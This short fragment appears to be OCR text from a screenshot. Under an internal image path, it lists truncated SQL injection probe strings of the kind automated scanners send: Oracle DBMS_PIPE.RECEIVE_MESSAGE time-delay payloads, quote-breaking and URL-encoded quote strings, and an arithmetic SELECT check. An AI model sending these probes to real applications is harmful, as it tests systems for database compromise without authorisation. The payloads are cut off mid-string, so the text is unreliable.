
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(
'"
'"%2527%2522\'\"
@@LwQq8
(select 198766*667891)